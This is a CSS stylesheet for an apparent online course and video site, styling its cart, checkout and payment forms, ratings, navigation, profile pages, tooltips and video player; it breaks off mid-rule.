.cart-add-block .cart-actions a {
  font-size: 13px;
  color: var(--text-blue-color);
  font-weight: 400;
}
.cart-add-block .cart-actions a:hover {
  color: var(--text-black-color);
}
.cart-add-block .cart-actions i {
  color: #F4C150;
}
/*.cart-add-block .cart-course-amount {
  text-align: right;
}*/
.cart-add-block .cart-course-amount ul li {
  font-size: 15px;
  font-weight: 600;
  color: #e53726;
}
.cart-add-block .cart-course-amount ul li s {
  font-size: 15px;
  font-weight: 400;
  color: #686f7a;
}
.cart-add-block .cart-course-amount ul li s i{
  font-size: 15px;
  font-weight: 400;
  color: var(--text-dark-grey-color);
}
.cart-add-block .cart-course-amount i {
  color: var(--text-black-color);
}
.cart-price {
  font-size: 36px;
  font-weight: 500;
  color: #29303b;
}
.cart-original-price {
  font-size: 15px;
  color: var(--text-dark-grey-color);
}
.cart-original-price s {
  font-size: 15px;
  color: #686f7a;
}
.checkout-btn .btn-primary {
  width: 100%;
  color: var(--text-white-color);
  background-color: var(--background-red-bg-color);
  border: 1px solid transparent;
  padding: 15px 0;
  margin-top: 10px;
  font-weight: 500;
  border-radius: 2px;
}
.cart-remove-btn {
  border: none;
  background-color: transparent;
  font-size: 13px;
  color: var(--text-blue-color);
  font-weight: 400;
  padding: 0;
  cursor: pointer;
}
.cart-remove-btn:hover {
  color: var(--text-black-color);
}
.cart-wishlisht-btn {
  background-color: transparent;
  border: none;
  font-size: 13px;
  color: var(--text-blue-color);
  font-weight: 400;
  padding: 0;
  cursor: pointer;
  text-align: left;
}
/*.coupon-apply input {
  height: 40px;
  padding: 0 15px;
  font-size: 14px;
  width: 100%;
   margin-bottom: 10px; 
}*/
.coupon-apply button {
  height: 48px;
  padding: 0 10px;
  font-size: 14px;
  float: right;
  width: 100%;
  /*border-radius: 0 2px 2px 0;*/
}
.coupon-apply input:focus {
  outline: none;
}

.cart-price-detail span{
  float: right;
}
.cart-price-detail span{
  float: right;
}
.cart-price-detail span a {
  color: var(--text-blue-color);
}
.cart-price-detail ul li {
  font-weight: 400;
}
.cart-price-detail ul li a {
  color: var(--text-blue-color);
}
.cart-price-detail ul li.active a {
  color: var(--text-blue-color);
  font-weight: 500;
}
.cart-total-two a b {
  color: var(--text-black-color);
  font-weight: 500;
  font-size: 22px;
}
.cart-total-two span {
  font-size: 20px;
}

.cart-coupon i {
  color:var(--text-red-color);;
  font-size: 22px;
  margin-left: -10px;
  margin-top: 10px;
}
.cart-coupon .btn-link {
  padding: 0;
  border: none;
}
.tooltip-inner {
  border: 1px solid #DEDFE0; 
  background-color: var(--background-white-bg-color) !important;
  color: var(--text-dark-grey-color);
}
.coupon-heading {
  color: var(--text-dark-grey-color);
  font-weight: 500;
}


@media (max-width: 576px) {
  .cart-main-block {
    padding: 60px 0 0;
  }
  .cart-add-block {
    margin-bottom: 20px;
  }
}

/* ================================= */
    /*======== Checkout Page=====*/
/* ================================= */
.checkout-main-block {
  padding: 60px 0;
}
.checkout-pricelist ul li {
  display: inline-block;
}
.checkout-total {
  font-weight: 500;
}
.checkout-price {
  margin-left: 10px;
  color: var(--text-dark-grey-color);
  font-size: 18px;
}
.checkout-percent {
  margin-left: 10px;
  color: var(--text-dark-grey-color);
}
/*.checkout-course-img {
  margin-bottom: 10px;
}*/
.checkout-course-user {
  color: var(--text-dark-grey-color);
    font-size: 11px;
}
.checkout-course-title {
  color: var(--text-light-grey-color);
  font-size: 13px;
  font-weight: 500;
}
/*.checkout-course-price {
  font-size: 15px;
  color: #686f7a;
}*/
.checkout-items {
  margin-bottom: 14px;
}
.payment-gateways .btn-link {
  border: none;
}
.payment-proceed-btn .btn-primary {
  padding: 10px 80px;
  font-weight: 500;
}
.panel-title label {
  margin-bottom: 0;
  cursor: pointer;
}

/*stripe payment form*/
.creditCardForm {
  max-width: 700px;
  background-color: var(--background-white-bg-color);
  overflow: hidden;
  padding: 25px;
  color: #4C4E56;
}
.creditCardForm label {
  width: 100%;
  margin-bottom: 10px;
}
.creditCardForm .heading h1 {
  text-align: center;
  font-family: 'Open Sans', sans-serif;
  color: #4C4E56;
}
.creditCardForm .payment {
  float: left;
  font-size: 18px;
  padding: 10px 25px;
  margin-top: 20px;
  position: relative;
}
.creditCardForm .payment .form-group {
  float: left;
  margin-bottom: 15px;
}
.creditCardForm .payment .form-control {
  line-height: 40px;
  height: auto;
  padding: 0 16px;
}
.creditCardForm .owner {
  width: 63%;
  margin-right: 10px;
}
.creditCardForm .CVV {
  width: 35%;
}
.creditCardForm #card-number-field {
  width: 100%;
}
.creditCardForm #expiration-date {
  width: 49%;
}
.creditCardForm #credit_cards {
  width: 50%;
  margin-top: 25px;
  text-align: right;
}
.creditCardForm #pay-now {
  width: 100%;
  margin-top: 25px;
}
.creditCardForm .payment .btn {
  width: 100%;
  margin-top: 3px;
  font-size: 24px;
  background-color: var(--background-red-bg-color);
  color: white;
}
.creditCardForm .payment select {
  padding: 10px;
  margin-right: 15px;
}
.transparent {
  opacity: 0.2;
}
@media(max-width: 650px) {
  .creditCardForm .owner,
  .creditCardForm .CVV,
  .creditCardForm #expiration-date,
  .creditCardForm #credit_cards {
    width: 100%;
  }
  .creditCardForm #credit_cards {
    text-align: left;
  }
  .creditCardForm {
    padding: 0; 
  }
}
/*stripe payment form end*/


/*rating*/
.star-ratings-css {
  unicode-bidi: bidi-override;
  color: #C5C5C5;
  font-size: 25px;
  height: 25px;
  width: 100px;
  margin: 0 auto;
  position: relative;
  padding: 0;
  text-shadow: 0px 1px 0 #A2A2A2;
}
.star-ratings-css-top {
  color: #E7711B;
  padding: 0;
  position: absolute;
  z-index: 1;
  display: block;
  top: 0;
  left: 0;
  overflow: hidden;
}
.star-ratings-css-bottom {
  padding: 0;
  display: block;
  z-index: 0;
}
.star-ratings-sprite{
  background: url("../images/rating/star-rating.png") repeat-x;
  font-size: 0;
  height: 12px;
  line-height: 0;
  overflow: hidden;
  text-indent: -999em;
  width: 70px;
  clear: both;
}
.star-ratings-center{
  margin: 0 auto;
  margin-bottom: 10px;
}
.star-ratings-sprite-rating {
  background: url("../images/rating/star-rating.png") repeat-x;
  background-position: 0 100%;
  float: left;
  height: 14px;
  display: block;
}
/*rating end*/

.helpful {
  display: inline-block;
}


/* ============================== */
  /*======== NavBar  ========*/
/* ============================== */
.logotext{
  font-size: 21px;
  padding: 8px 0;
}
.nav-wishlist {
  position: relative;
}
.shopping-cart {
  position: relative;
}
.red-menu-badge {
  font-size: 10px;
  min-width: 15px;
  min-height: 15px;
  line-height: 15px;
}
.red-bg-success {
  background: var(--background-red-bg-color);
}
.red-menu-badge {
	position: absolute;
	padding: 0px;
	line-height: 14px;
	color: #fff;
	border-radius: 100%;
	font-size: 11px;
	/* background: rgb(193,40,42); */
	/* background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%); */
	display: inline-block;
	text-align: center;
	left: 22px;
	top: -5px;
	z-index: 1;
	width: 18px;
	height: 18px;
	/* text-align: center; */
	background: #FE9B98;
	font-weight: 600;
	border: 2px solid #ffff;
}
/*.shopping-cart .red-menu-badge{ left: 35px;  top: 5px;}*/
.shopping-cart a, .nav-wishlist a {display: inline-block; line-height: 1;}
.user-text {
  text-align: center;
  margin-left: 20px;
}
#notification_li
{
  position:relative
}
#notificationContainer 
{
  background-color: var(--background-white-bg-color);
  border: 1px solid rgba(100, 100, 100, .4);
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .25);
  overflow: visible;
  position: absolute;
  top: 50px;
  width: 300px;
  z-index: 999999999;
  display: none; // Enable this after jquery implementation 
}
#notificationContainerr 
{
  background-color: var(--background-white-bg-color);
  border: 1px solid rgba(100, 100, 100, .4);
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .25);
  overflow: visible;
  position: absolute;
  top: 50px;
  width: 300px;
  z-index: 999999999;
  right: 50px;
  display: none; 
}
#notificationContainerr:before {
  content: '';
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  color: transparent;
  border: 10px solid black;
  border-color: transparent transparent white;
  margin-top: -20px;
  margin-left: 188px;
}
#notificationContainer:before {
  content: '';
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  color: transparent;
  border: 10px solid black;
  border-color: transparent transparent white;
  margin-top: -20px;
  margin-left: 14px;
}
#notificationTitle {
  padding: 14px 18px;
  font-size: 13px;
  background-color: var(--background-white-bg-color);
  z-index: 1000;
  border-bottom: 1px solid #DDD;
}
#notificationsBody ul li {
  padding: 12px;
  border-bottom: 1px solid #DDD;
}
#notificationFooter {
  /*background: rgb(193,40,42);
background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);
  background-color: rgba(0, 0, 0, 0);*/
  text-align: center;
  font-weight: 500;
  padding: 8px;
  /*border-top: 1px solid #DDD;*/
}
.notification-image {
  display: inline-block;
  padding: 0;
  vertical-align: text-bottom;
  margin-right: 5px;
}
.notifications ul {
  max-height: 190px;
  overflow-y: auto;
  overflow-x: hidden;
}
.notification-data {
  display: inline-block;
  /*float: right;*/
}
.user-detailss {
  color: var(--text-light-grey-color);
  font-size: 15px;
}

.heart-category i {
  -webkit-text-stroke: 1px var(--text-red-color);
  color: var(--text-white-color);
}

/*user dropdown*/
.my-container {
  display: flex;
  justify-content: flex-end;
  align-content: center;
  align-items: normal;
  height: 100%;
  padding: 5px 0;
}
.my-dropdown {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  /* border-radius: 30px; */
/*  background-color: var(--background-grey-bg-color);
*/  /* box-shadow: 0 2px 8px 2px rgba(20,23,28,0.2); */
  width: 40px;
}
.dropdown__item {
  align-self: center;
  margin-left: .1em !important; /*damn you bootstrap!*/ 
}
.my-dropdown > .name {
  overflow: hidden;
  width: 0%;
  transition: width 300ms ease-out;
}
.my-dropdown > .name-shown {
  width: 60%;
}
.circle {
	width: 26px;
	height: 26px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
	top: -1px;
}

.dropdown-menu-right:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  margin-left: -0.5em;
  right: 0px;
  box-sizing: border-box;
  border: 7px solid black;
  border-color: transparent transparent #FFF #FFF;
  transform-origin: 0 0;
  transform: rotate(135deg);
  box-shadow: -3px 3px 3px -3px rgba(214, 214, 214, 0.78);
}
.dropdown-menu-right {
  display: none;
  position: absolute;
  border-radius: 7px;
  box-shadow: 0px 0px 8px rgba(214, 214, 214, 0.78);
  list-style: none;
  padding: 0;
  margin: 0;
  top: 100px;
  right: 0;
  width: 300px;
  border: none;
  z-index: 999999999999;
}
.dropdown-menu-right .U-open {
  display: block;
}
.dropdown-menu-right li {
  padding: 0px;
  line-height: 40px;
  border-bottom: 1px solid rgba(215, 215, 215, 0.17)
}
.dropdown ul li {
  padding-right: 20px;
  font-size: 13px;
  text-decoration: none;
  color: var(--text-black-color);
  font-weight: 400;
  background-color: var(--background-white-bg-color);
  z-index: 1111111;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.dropdown ul li a {
  color: var(--text-black-color);
}
.dropdown ul li i {
  font-size: 15px;
  color: var(--text-light-grey-color);
  margin-left: 20px;
  margin-right: 10px;
}
.dropdown ul a li:hover {
  background-color: #E6E6E6;
}
.btn-default:hover {
  color: #333;
  background-color: #E6E6E6;
  border-color: #DEDFE0;
}
.btn.focus, .btn:focus {
  outline: 0;
  box-shadow: none;
}

@media (max-width: 767px) {
  .my-container {
    justify-content: center;
  }
}

/* ====================================== */
  /*======== Purchase History  ========*/
/* ===================================== */
.purchase-main-block {
  /*padding: 60px 0;*/
  /*background-color: var(--background-light-grey-bg-color);*/
}
.purchase-history-heading {
  font-weight: 500;
  font-size: 18px;
}
.purchase-history-items {
  background-color: var(--background-white-bg-color);
  padding: 15px;
}
.purchase-history-course-img a {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
/*.purchase-history-course-title {
  font-weight: 500;
  font-size: 16px;
}*/
/*.purchase-text {
  font-size: 12px;
}*/
.invoice-btn .btn-secondary {
  padding: 4px 10px;
  font-size: 12px;
  color: var(--text-blue-color);
  border: 1px solid var(--text-blue-color);
  display: inline-block;
}
/*.purchase-table tbody tr {
  background-color: var(--background-white-bg-color);
  margin-bottom: 10px;
}
.purchase-table thead th:first-child {
  text-align: left;
}
.purchase-table tbody td:first-child {
  text-align: left;
}
.purchase-table thead th {
  text-align: right;
}
.purchase-table tbody td {
  text-align: right;
}*/

/*invoice page*/
.view-order {
  padding: 30px 20px;
  background-color: #ECF0F5;
}
.order-invoice {
  margin-bottom: 10px;
  font-size: 18px;
}
.user-ordered {
  padding: 30px 20px;
}
.purchase-date {
  font-size: 15px;
}
.page-header {
  padding: 20px;
}
.order-table .table-striped tbody tr:nth-of-type(odd) {
  background-color: #ECF0F5;
}
.print-btn .btn-primary {
  padding: 12px 30px;
  display: inline-block;
  float: left;
  margin-right: 20px;
}
.print-btn .btn-secondary {
  padding: 12px 30px;
  display: inline-block;
}
.nav-menu-bar-main-block {
  position: absolute;
  z-index: 99999;
  width: 100%;
}

/* ====================================== */
  /*======== User Profile  ========*/
/* ===================================== */

/*.dashboard-author-block {
  padding: 22px 0 22px 0;
  background-color: var(--background-white-bg-color);
  margin-bottom: 22px;
}
.dashboard-author-block .author-image {
  margin-bottom: 15px;
}*/
.dashboard-author-block .author-image img {
  border-radius: 100%;
}
/*.dashboard-author-block .author-name {
  font-size: 22px;
  font-weight: 400;
  color: var(--text-black-color);
}*/
.dashboard-items {
  /*padding: 10px 0;*/
  /*background-color: var(--background-white-bg-color);*/
}
.dashboard-items ul li {
  padding: 10px 0 10px 0px;
  /*border-left: 3px solid #FFF;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  line-height: 1;
}
.dashboard-items ul li a {
  color: #fff;
  font-weight: normal;
}
.dashboard-items ul li:hover {
  color: #333;
  /*background-color: #F6F7FC;*/
  /*border-left: 3px solid var(--text-blue-color);*/
  /*background: rgb(193,40,42);*/
  /*background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.dashboard-items ul li:hover a {
  color: #333;
}
.dashboard-items ul li.active {
  color: #333;
  background-color: #F6F7FC;
  /*border-left: 3px solid var(--text-blue-color);*/
}
.dashboard-items ul li.active a {
  color: var(--text-dark-color);
}
.dashboard-items ul li i {
  font-size: 16px;
  margin-right: 12px;
  vertical-align: middle;
}
.dashboard-items ul li:hover i {
  color: #333;
  opacity: 1;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.dashboard-items ul li i.active {
  color: var(--text-white-color);
  opacity: 1;
}
/*.profile-item-block {
  padding: 40px 0;
  background-color: #F6F7FC;
}*/
.profile-info-block {
	/* padding: 30px; */
	/* background-color: var(--background-white-bg-color); */
	margin-bottom: 20px;
	padding-left: 20px;
}
.profile-info-block .profile-heading {
	font-size: 22px;
	padding-bottom: 10px;
	border-bottom: 1px solid #C1C2D9;
}
.profile-info-block .profile-block .form-group label {
  font-size: 16px;
  color: var(--text-black-color);
  margin-bottom: 15px;
}
.profile-info-block .profile-block .form-group .form-control {
  font-family: 'Montserrat', sans-serif; 
  color: var(--text-blue-color);
  font-size: 14px;
  border: solid 1px #D5D5D5;
  margin-bottom: 28px;
}
/*.profile-info-block .form-control, .profile-info-block select.form-control:not([size]):not([multiple]) {
  padding: 10px 0 10px 16px;
}*/
.profile-info-block .form-group 
.profile-info-block select.form-control:not([size]):not([multiple]) {
  height: 63px;
}
.profile-info-block .profile-two-block .form-group label {
  font-size: 16px;
  color: var(--text-black-color);
  margin-bottom: 15px;
}
.profile-info-block .profile-two-block .form-group .form-control {
  font-family: 'Montserrat', sans-serif; 
  color: var(--text-black-color);
  font-size: 14px;
  border: solid 1px #D5D5D5;
  margin-bottom: 40px;
  padding: 23px 0 103px 30px;
  margin-bottom: 0;
}
.social-profile-block {
	/* padding: 30px; */
	background-color: var(--background-white-bg-color);
	margin-bottom: 35px;
	padding-left: 20px;
}
.social-profile-heading {
  font-size: 22px;
  color: var(--text-black-color);
  padding-bottom: 16px;
  border-bottom: 1px solid #C4C4C4;
  margin-bottom: 22px;
}
.social-profile-block .social-block .form-group label {
  font-size: 16px;
  color: var(--text-black-color);
  margin-bottom: 10px;
}
.social-profile-block .social-block .form-group .form-control {
  font-family: 'Montserrat', sans-serif; 
  color: #717983;
  font-size: 14px;
  border: solid 1px #D5D5D5;
}
/*.social-profile-block .form-control, 
.social-profile-block select.form-control:not([size]):not([multiple]) {
  border-radius: 0;
  padding: 20px 0 20px 30px;
}*/
.social-profile-block .form-group 
.social-profile-block select.form-control:not([size]):not([multiple]) {
  height: 63px;
}
/*.social-profile-block .profile-update-icon {
  padding: 10px 0;
}*/
.social-profile-block .form-group {
  margin-bottom: 0; 
}
.profile-item-block .profile-update-icon i {
  width: 40px;
  height: 40px;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--text-white-color);
  line-height: 1.8;
}
.profile-info-block .profile-block .form-group .form-control::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #717983;
  opacity: 1; /* Firefox */
}

.profile-info-block .form-group select.form-control:not([size]):not([multiple]) {
    height: 48px;
}
.profile-info-block .select2-container .select2-selection--single {
  padding: 8px 8px;
  height: 48px !important;
  border: solid 1px #D5D5D5 !important;
}
.profile-info-block .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 48px;
}
/*@media (max-width: 576px) {
  .profile-item-block {
    padding: 100px 0 90px;
    background-color: #F6F7FC;
  }
}*/

.avatar-preview {
  width: 92px;
  height: 92px;
  position: relative;
  border-radius: 100%;
  border: 4px solid #F8F8F8;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.1);
  margin: 0 auto;
}
.avatar-preview-img  {
  width: 100%;
  height: 100%;
  border-radius: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.avatar-upload {
  position: relative;
  /*max-width: 205px;*/
  /*margin: 0px auto;*/
}
.avatar-edit {
	position: absolute;
	right: 55px;
	z-index: 9999999;
	top: 59px;
}
.avatar-edit input {
  display: none;
}
.avatar-edit label {
  display: inline-block;
  width: 28px;
  height: 28px;
  margin-bottom: 0;
  border-radius: 100%;
  background-color: #333;
  cursor: pointer;
  font-weight: normal;
  transition: all .2s ease-in-out;
}
/*.avatar-edit:hover {
  background: #f1f1f1;
  border-color: #D6D6D6;
  border-radius: 100%;
}*/
.avatar-edit i {
	color: #fff;
	position: absolute;
	top: 7px;
	left: 3px;
	right: 0;
	text-align: center;
	margin: auto;
}
.profile-block .card-body table {
  margin-bottom: 0;
}
.dropdown-user-circle {
  width: 45px;
  height: 45px;
  border-radius: 100%;
  margin-right: 5px;
  vertical-align: bottom;
}
.user-detailss {
  display: inline-block;
}
ul {
  margin-bottom: 0;
}
.nav-search form {
  margin-bottom: 0;
}
/*.view-img img {
  min-height: 150px;
  max-height: 150px;
  object-fit: cover;
  width: 100%;
}*/
/*.view-img a img {
  min-height: 200px;
  max-height: 150px;
  object-fit: cover;
  width: 100%;
}
.view-img img {
  min-height: 200px;
  max-height: 150px;
  object-fit: cover;
  width: 100%;
}*/
/*.panel-setting-main-block {
  background-color: var(--background-white-bg-color);
  border: 1px solid #CCC;
  border-radius: 4px;
}*/
/*.panel-setting {
  padding: 30px 20px;
  border-bottom: 1px solid #CCC; 
}*/
.question-text {
  padding: 15px;
}
.box-footer .btn-primary {
  padding: 12px 30px;
}
.search-main-block {
  padding: 50px 0;
  color: var(--text-black-color);
}
.search-block-no-result {
  background-color: var(--background-light-grey-bg-color);
}
.content-course-number-one ul {
  margin-bottom: 20px;
}
.remove-coupon .btn-primary {
  background-color: transparent;
  color: var(--text-blue-color);
  font-size: 20px;
  text-align: left;
  padding: 0;
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.coupon-code {
  display: inline-block;
  font-weight: 500;
  margin-top: 6px;
}
.rate s {
  font-size: 14px;
}


/* ================================ */
    /*===== Pro Tip =====*/
/* ================================ */
.protip-skin-default--scheme-pro.protip-container {
  height: auto !important;
  background-color: var(--background-white-bg-color) !important;
  box-shadow: 0 4px 16px rgba(20,23,28,.25)!important;
  padding: 15px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
}
.protip-content {
  border-radius: 2px !important;
  border: none;
  padding: 10px;
}
.protip-skin-default--scheme-pro[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="bottom-right"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="right"] .protip-arrow {
  border-right-color: var(--text-white-color) !important;
}
.protip-skin-default--scheme-pro[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="left"] .protip-arrow {
  border-left-color: var(--text-white-color) !important;
}
.prime-description-block {
  display: none;
}
.movie-rating {
  color: #CCC;
  margin: 2px 0 1px;
  font-size: 12px;
  display: inline-block;
  font-weight: 700;
}
.protip-content .description-heading,
.prime-description-block .description-heading {
  font-size: 19px;
  font-weight: 600;
  margin-bottom: 5px;
  color: var(--text-black-color);
  margin-bottom: 10px;
}
.protip-content .description-heading {
  text-transform: capitalize;
}
.protip-content .description-list,
.prime-description-block .description-list {
  margin-bottom: 10px;
  display: inline-block;
  margin-left: 5px;
  color: var(--text-black-color);
}
.protip-content .description-list li:first-child,
.prime-description-block .description-list li:first-child {
  margin: -5px;
}
.protip-content .description-list li,
.prime-description-block .description-list li {
  display: inline-block !important;
  color: var(--text-dark-grey-color);
  margin: 0 5px;
  font-size: 12px;
  font-weight: 500;
}
.protip-content .main-des,
.prime-description-block .main-des {
  margin-bottom: 20px;
}
/*.view-dtl .rate {
  position: absolute;
  top: 40%;
  right: 5px;
}*/
/*.view-dtl .rate ul {
  background: var(--linear-gradient-bg-color);
  padding: 0 6px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}
.view-dtl .rate ul li i {
  margin-right: 3px;
}*/
/*.tab-content .view-dtl .rate {
  top: 44%;
  right: 10px;
}*/

.img-wishlist .protip-wishlist ul li {
  padding: 6px 0;
}
.immi-slider-block {
  margin-right: 5px;
}
.protip-content .main-des p,
.prime-description-block .main-des p {
  font-size: 13px;
  letter-spacing: 0.2px;
  margin: 0;
  line-height: 1.2;
  color: var(--text-black-color);
}
.protip-content .main-des a,
.prime-description-block .main-des a {
  margin-top: 3px;
  font-size: 12px;
}
.protip-content .des-btn-block .btn-default,
.des-btn-block .btn-default {
  display: block;
  margin-bottom: 5px;
  font-size: 13px;
  background-color: #515151;
  font-weight: 500;
  width: 100%;
  text-align: left;
}
.des-btn-block.des-in-list .btn-default {
  width: auto;
  display: inline-block;
}
.des-btn-block.des-in-list a {
  display: inline-block;
}
.des-btn-block.des-in-list a.btn-play {
  margin-right: 20px !important;
}
.des-btn-block.des-in-list a.btn-default {
  padding: 11px 19px;
  width: auto !important;
  margin: 5px 3px 0;
  font-size: 14px;
}
.btn-sm-play,
.des-in-list.des-btn-block a.btn-play {
  margin: 10px 0;
  font-size: 14px;
}
.btn-sm-play,
.des-in-list.des-btn-block a.btn-default {
  width: 20%;
  text-align: center;
  font-size: 14px;
  cursor: pointer;
}
a.btn-sm-play,
.des-in-list.des-btn-block a.btn-play,
.protip-content .des-btn-block a.btn-play {
  background-color: transparent;
  text-align: left;
  margin-bottom: 10px;
}
.btn-sm-play:hover,
.des-in-list.des-btn-block a.btn-play:hover,
.protip-content .des-btn-block a.btn-play:hover {
  background-color: transparent;
}
.btn-sm-play .play-btn-icon,
.des-in-list.des-btn-block .btn-play .play-btn-icon,
.protip-content .des-btn-block .btn-play .play-btn-icon {
  width: 46px;
  height: 46px;
  font-size: 14px;
}
.des-in-list.des-btn-block .btn-play .play-text,
.protip-content .des-btn-block .btn-play .play-text {
  font-size: 16px;
}
.video-player {
  z-index: -9;
  visibility: hidden;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
}
.video-js.movies-js {
  width: 100%;
  height: 100%;
}
.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  width: 5em !important;
  left: 50% !important;
}
.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-item {
  margin: 0 !important;
  border-radius: 0 !important;
  border-bottom: 1px solid #000 !important;
  font-size: 13px !important; 
}
.vjs-load-progress,
.vjs-progress-holder.vjs-slider.vjs-slider-horizontal,
.vjs-play-progress.vjs-slider-bar {
  border-radius: 4px !important;
}
.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-item:hover,
.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-item.vjs-selected {
  background-color: #48A3C6 !important;
  color: var(--text-white-color) !important;
}
.preview-player-block {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 70px 0;
}
.video-js.episodes-js,
.playlist-container {
  position: relative;
  min-width: 300px;
  min-height: 150px;
  height: 100%;
}
.video-js.episodes-js {
  height: 550px;
  flex: 3 1 70%;
}

.protip-img {
  margin-bottom: 10px;
}
.about-home-btn form {
  margin-bottom: 0;
}

.protip-btn .btn-primary {
  padding: 10px 0;
  width: 100%;
  border-radius: 1px;
  font-weight: 200;
  font-size: 15px;
}
.protip-btn .btn-secondary {
  padding: 10px 0;
  width: 100%;
  border-radius: 1px;
  font-weight: 200;
  font-size: 15px;
  background: var(--background-blue-bg-color);
  color: var(--text-white-color);
}
.protip-btn .btn-secondary:hover {
  background-color: #003845;
  border: 1px solid #003845;
  color: var(--text-white-color);
}

/*.protip-wishlist ul li {
  display: inline-block;
  padding: 10px 10px 20px 5px;
}*/
/*.protip-wishlist ul li a {
  color: var(--text-white-color);
  font-size: 16px;
}*/
/*.protip-wishlist ul li i {
  font-size: 25px;
  vertical-align: bottom;
}*/
.protip-one i {
  -webkit-text-stroke: 1px var(--text-red-color);
  color: var(--text-black-color);
}
.protip-one i:hover {
  color:var(--text-red-color);
  background-color: transparent;
}

.protip-wishlist ul li {
  display: inline-block;
}
/*.protip-wishlist ul li a {
  color:var(--text-red-color);
  font-size: 16px;
}*/
.protip-wishlist ul li i {
    font-size: 14px;
    vertical-align: bottom;
    padding: 10px;
    border-radius: 50px;
    background: rgb(255 255 255);
    /* background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%); */
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 16px;
}
.protip-wishlist span:hover {
  color: #CACBCC;
}
.protip-wish-btn i {
  /*-webkit-text-stroke: 2px var(--text-red-color);*/
  color: #CB9B39;
  cursor: pointer;
}
.protip-wish-btn i:hover {
  color:#4b51a0 ;
}
.immi-slider-block .protip-wish-btn i {
  opacity: 0;
}
.immi-slider-block:hover .protip-wish-btn i {
  opacity: 1;
}
.genre-slide-image .protip-wish-btn i {
  opacity: 0;
}
.genre-slide-image:hover .protip-wish-btn i {
  opacity: 1
}
.protip-wish-btn-two {
  color:var(--text-red-color);;
  cursor: pointer;
}
.protip-wish-btn-two i {
  color:var(--text-red-color);;
}

input.razorpay-payment-button {
  color: var(--text-white-color);
  background-color: var(--background-red-bg-color);
  padding: 10px 80px;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid transparent;
  border-radius: 5px;
}

.no-result-block {
  padding: 50px 0;
  color: var(--text-black-color);
  background-color: var(--background-light-grey-bg-color);
}
.no-result-courses {
  font-size: 16px;
}
.no-result-courses a{
  font-size: 16px;
}

.cart-no-result{
  -webkit-box-shadow: 0 0 2px #DEDFE0;
  justify-content: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  height: 300px;
  margin-bottom: 30px;
  padding: 10px;
  text-align: center;
}
.cart-no-result i{
  margin-bottom: 20px;
  font-size: 120px;
  color: #e8e9eb;
}

.invoice-logo {
  width: 150px;
}
.purchase-history-course-img {
  width: 80px;
}
/*.view-heading {
  height: 45px;
}*/
.notification-image img {
  width: 50px;
  height: 40px;
}
.unread-notification {
  background-color: #E8E9EB;
}
.update-password label {
  font-size: 18px;
}
.update-password input {
  width: 20px;
  height: 20px;
  vertical-align: text-bottom;
}
.payment-gateways .panel-title img {
  height: 25px;
  width: 80px;
  margin-left: 15px;
}
.answer-block {
  border-bottom: 1px solid #ced4da;
  padding: 8px;
}
.student-feedback .student-feedback-heading {
  margin-bottom: 0;
}
.review-dtl .review-rating {
  margin-bottom: 10px;
}
.helpful form {
  margin-top: 10px;
}
.more-courses .student-view-block {
  margin-bottom: 20px;
}
.instructor-main-block .home-dtl,
.instructor-main-block .home-btn {
  text-align: right;
}
.instructor-main-block .modal {
  text-align: left;
}
.yes-submitted {
  color: #00A65A;
}
.no-rating {
  vertical-align: top;
}
.view-block .heart-two {
  margin-top: -15px;
}
.featured-review-block .review-img-name {
  margin-bottom: 5px;
}
.featured-review-block .featured-review-img-dtl .pull-left {
  /*margin-bottom: 5px;*/
}
.card-body .class-type {
  width: 40px;
}
.card-body .class-name {
  width: 600px;
}
.card-body .class-size {
  width: 150px;
}
/*.business-home-slider-img img {
  width: 480px; 
  height: 240px;
}*/
.rating .pull-left p {
  margin-bottom: 0;
}
.categories-popularity-dtl .rating {
  margin-bottom: 0;
}
.update-password .box1 {
